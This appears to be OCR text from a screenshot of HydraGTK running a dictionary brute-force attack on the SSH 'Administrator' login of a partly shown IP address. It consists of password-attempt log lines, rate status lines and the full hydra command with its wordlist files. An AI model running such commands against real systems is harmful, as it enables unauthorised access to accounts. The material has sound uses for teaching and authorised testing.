 HydraGTK
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 212.98. - login "Administrator" - pass "amber" - child 1 - 37 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "amorphous" - child 0 - 38 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "amy" - child 3 - 39 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "analog" - child 2 - 40 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "anchor" - child 4 - 41 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "andrea" - child 1 - 42 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "andromache" - child 0 - 43 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "andy" - child 3 - 44 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "angela" - child 2 - 45 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "angerine" - child 4 - 46 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "angie" - child 1 - 47 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "animals" - child 0 - 48 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "anita" - child 3 - 49 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "ann" - child 2 - 50 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "anna" - child 4 - 51 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "anne" - child 1 - 52 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "annette" - child 0 - 53 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "answer" - child 3 - 54 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "anthropogenic" - child 2 - 55 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "anvils" - child 4 - 56 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "anything" - child 1 - 57 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "april" - child 0 - 58 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "aria" - child 3 - 59 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "ariadne" - child 2 - 60 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "arlene" - child 4 - 61 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "arrow" - child 1 - 62 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "arthur" - child 0 - 63 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "asd" - child 3 - 64 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "asm" - child 2 - 65 of 5789
[ATTEMPT] target 212.98. - login "Administrator" - pass "asshole" - child 4 - 66 of 5789
[STATUS] 66.00 tries/min, 66 tries in 00:01h, 5723 todo in 01:27h
[STATUS] 22.00 tries/min, 66 tries in 00:03h, 5723 todo in 04:21h
[STATUS] 9.43 tries/min, 66 tries in 00:07h, 5723 todo in 10:07h
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
Start Stop Save Output
hydra 212.98. ssh2 -V -L /root/Desktop/users.txt -P /root/Desktop/words.txt -e s -t 5 -w 200